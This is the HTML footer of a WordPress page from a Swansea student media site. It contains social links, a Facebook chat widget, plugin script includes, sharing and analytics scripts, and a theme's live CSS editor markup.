            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69738fa672140
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2018\/11\/29\/our-mental-health-is-a-disability-an-open-letter\/":12489};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'12489',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '12489' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69738fa672fa3"></textarea>
						<div id="td_live_css_uid_1_69738fa672fa3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69738fa672fa3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69738fa672fa3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>